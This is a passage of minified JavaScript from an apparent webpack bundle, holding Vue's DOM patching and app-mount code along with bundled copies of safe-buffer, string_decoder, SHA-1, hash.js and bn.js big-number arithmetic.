t.stopImmediatePropagation=()=>{i.call(t),t._stopped=!0},e.map(t=>e=>!e._stopped&&t&&t(e))}return e}const Dn=t=>111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)>96&&t.charCodeAt(2)<123,zn=(t,e,i,n,o,s)=>{const h="svg"===o;"class"===e?mn(t,n,h):"style"===e?wn(t,i,n):Object(r["C"])(e)?Object(r["A"])(e)||In(t,e,i,n,s):("."===e[0]?(e=e.slice(1),1):"^"===e[0]?(e=e.slice(1),0):Fn(t,e,n,h))?(Bn(t,e,n),t.tagName.includes("-")||"value"!==e&&"checked"!==e&&"selected"!==e||En(t,e,n,h,s,"value"!==e)):!t._isVueCE||!/[A-Z]/.test(e)&&Object(r["L"])(n)?("true-value"===e?t._trueValue=n:"false-value"===e&&(t._falseValue=n),En(t,e,n,h)):Bn(t,Object(r["e"])(e),n,s,e)};function Fn(t,e,i,n){if(n)return"innerHTML"===e||"textContent"===e||!!(e in t&&Dn(e)&&Object(r["s"])(i));if("spellcheck"===e||"draggable"===e||"translate"===e||"autocorrect"===e)return!1;if("form"===e)return!1;if("list"===e&&"INPUT"===t.tagName)return!1;if("type"===e&&"TEXTAREA"===t.tagName)return!1;if("width"===e||"height"===e){const e=t.tagName;if("IMG"===e||"VIDEO"===e||"CANVAS"===e||"SOURCE"===e)return!1}return(!Dn(e)||!Object(r["L"])(i))&&e in t}"undefined"!==typeof HTMLElement&&HTMLElement;Symbol("_moveCb"),Symbol("_enterCb");Symbol("_assign");const Zn=Object(r["h"])({patchProp:zn},dn);let Kn;function Hn(){return Kn||(Kn=Ti(Zn))}const Vn=(...t)=>{const e=Hn().createApp(...t);const{mount:i}=e;return e.mount=t=>{const n=Yn(t);if(!n)return;const o=e._component;Object(r["s"])(o)||o.render||o.template||(o.template=n.innerHTML),1===n.nodeType&&(n.textContent="");const s=i(n,!1,Wn(n));return n instanceof Element&&(n.removeAttribute("v-cloak"),n.setAttribute("data-v-app","")),s},e};function Wn(t){return t instanceof SVGElement?"svg":"function"===typeof MathMLElement&&t instanceof MathMLElement?"mathml":void 0}function Yn(t){if(Object(r["L"])(t)){const e=document.querySelector(t);return e}return t}},"7aba":function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},"7d2a":function(t,e,i){"use strict";var r=isFinite,n=Math.pow(2,30)-1;t.exports=function(t,e){if("number"!==typeof t)throw new TypeError("Iterations not a number");if(t<0||!r(t))throw new TypeError("Bad iterations");if("number"!==typeof e)throw new TypeError("Key length not a number");if(e<0||e>n||e!==e)throw new TypeError("Bad key length")}},"7d72":function(t,e,i){"use strict";var r=i("8707").Buffer,n=r.isEncoding||function(t){switch(t=""+t,t&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function o(t){if(!t)return"utf8";var e;while(1)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}function s(t){var e=o(t);if("string"!==typeof e&&(r.isEncoding===n||!n(t)))throw new Error("Unknown encoding: "+t);return e||t}function h(t){var e;switch(this.encoding=s(t),this.encoding){case"utf16le":this.text=p,this.end=m,e=4;break;case"utf8":this.fillLast=l,e=4;break;case"base64":this.text=b,this.end=v,e=3;break;default:return this.write=g,void(this.end=y)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(e)}function a(t){return t<=127?0:t>>5===6?2:t>>4===14?3:t>>3===30?4:t>>6===2?-1:-2}function u(t,e,i){var r=e.length-1;if(r<i)return 0;var n=a(e[r]);return n>=0?(n>0&&(t.lastNeed=n-1),n):--r<i||-2===n?0:(n=a(e[r]),n>=0?(n>0&&(t.lastNeed=n-2),n):--r<i||-2===n?0:(n=a(e[r]),n>=0?(n>0&&(2===n?n=0:t.lastNeed=n-3),n):0))}function f(t,e,i){if(128!==(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!==(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!==(192&e[2]))return t.lastNeed=2,"�"}}function l(t){var e=this.lastTotal-this.lastNeed,i=f(this,t,e);return void 0!==i?i:this.lastNeed<=t.length?(t.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,e,0,t.length),void(this.lastNeed-=t.length))}function c(t,e){var i=u(this,t,e);if(!this.lastNeed)return t.toString("utf8",e);this.lastTotal=i;var r=t.length-(i-this.lastNeed);return t.copy(this.lastChar,0,r),t.toString("utf8",e,r)}function d(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e}function p(t,e){if((t.length-e)%2===0){var i=t.toString("utf16le",e);if(i){var r=i.charCodeAt(i.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],i.slice(0,-1)}return i}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",e,t.length-1)}function m(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var i=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,i)}return e}function b(t,e){var i=(t.length-e)%3;return 0===i?t.toString("base64",e):(this.lastNeed=3-i,this.lastTotal=3,1===i?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",e,t.length-i))}function v(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function g(t){return t.toString(this.encoding)}function y(t){return t&&t.length?this.write(t):""}e.StringDecoder=h,h.prototype.write=function(t){if(0===t.length)return"";var e,i;if(this.lastNeed){if(e=this.fillLast(t),void 0===e)return"";i=this.lastNeed,this.lastNeed=0}else i=0;return i<t.length?e?e+this.text(t,i):this.text(t,i):e||""},h.prototype.end=d,h.prototype.text=c,h.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},"7d92":function(t,e,i){var r=e;r.utils=i("c3c0"),r.common=i("edc9"),r.sha=i("5919"),r.ripemd=i("bb44"),r.hmac=i("2137"),r.sha1=r.sha.sha1,r.sha256=r.sha.sha256,r.sha224=r.sha.sha224,r.sha384=r.sha.sha384,r.sha512=r.sha.sha512,r.ripemd160=r.ripemd.ripemd160},"7e78":function(t,e,i){"use strict";var r=i("3fb5"),n=i("b672"),o=i("c671").Buffer,s=[1518500249,1859775393,-1894007588,-899497514],h=new Array(80);function a(){this.init(),this._w=h,n.call(this,64,56)}function u(t){return t<<1|t>>>31}function f(t){return t<<5|t>>>27}function l(t){return t<<30|t>>>2}function c(t,e,i,r){return 0===t?e&i|~e&r:2===t?e&i|e&r|i&r:e^i^r}r(a,n),a.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},a.prototype._update=function(t){for(var e=this._w,i=0|this._a,r=0|this._b,n=0|this._c,o=0|this._d,h=0|this._e,a=0;a<16;++a)e[a]=t.readInt32BE(4*a);for(;a<80;++a)e[a]=u(e[a-3]^e[a-8]^e[a-14]^e[a-16]);for(var d=0;d<80;++d){var p=~~(d/20),m=f(i)+c(p,r,n,o)+h+e[d]+s[p]|0;h=o,o=n,n=l(r),r=i,i=m}this._a=i+this._a|0,this._b=r+this._b|0,this._c=n+this._c|0,this._d=o+this._d|0,this._e=h+this._e|0},a.prototype._hash=function(){var t=o.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=a},"7f7a":function(t,e,i){var r=e;r.bignum=i("bc12"),r.define=i("ef3a").define,r.base=i("41df"),r.constants=i("0211"),r.decoders=i("20f6"),r.encoders=i("343e")},"80af":function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(7).Buffer}catch(E){}function h(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,r){for(var n=0,o=Math.min(t.length,i),s=e;s<o;s++){var h=t.charCodeAt(s)-48;n*=r,n+=h>=49?h-49+10:h>=17?h-17+10:h}return n}o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this.strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype.strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function d(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i.strip()}o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?f[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],d=c[t];i="";var p=this.clone();p.negative=0;while(!p.isZero()){var m=p.modn(d).toString(t);p=p.idivn(d),i=p.isZero()?m+i:f[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return r("undefined"!==typeof s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var s,h,a="le"===e,u=new t(o),f=this.clone();if(a){for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[h]=s;for(;h<o;h++)u[h]=0}else{for(h=0;h<o-n;h++)u[h]=0;for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[o-h-1]=s}return u},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var 